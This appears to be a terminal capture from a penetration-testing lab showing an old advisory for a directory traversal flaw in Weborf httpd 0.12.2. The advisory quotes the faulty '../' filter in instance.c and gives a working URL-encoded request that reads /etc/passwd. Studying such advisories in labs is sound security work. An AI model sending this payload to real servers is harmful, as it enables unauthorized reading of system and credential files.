 ┌──(rain㉿kali)-[~/vulnyx/low/Share]
└─$ cat 14925.txt
Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
    //Prevents the use of .. to access the whole filesystem  <-- ORLY?
    strReplace(url,"../",'\0');
    replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================